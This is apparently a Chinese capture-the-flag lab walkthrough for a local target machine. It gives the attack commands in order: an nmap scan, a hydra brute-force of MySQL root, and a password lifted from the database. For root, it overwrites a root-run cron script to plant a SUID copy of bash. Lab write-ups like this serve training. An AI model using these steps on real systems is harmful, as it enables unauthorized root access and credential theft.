kali:192.168.111.111

靶机:192.168.111.131



信息收集

端口扫描

nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.131



爆破出mysql的root用户为空密码

hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.111.131 -s 3306 mysql -t 64





在mysql数据库中发现mistic用户的密码



提权

计划任务会定时以root身份执行/home/mistic/logrot.sh

cat /etc/crontab



修改/home/mistic/logrot.sh内容提升为root

echo 'cp /bin/bash /tmp/bash;chmod 4777 /tmp/bash' > /home/mistic/logrot.sh



/tmp/bash -p



flag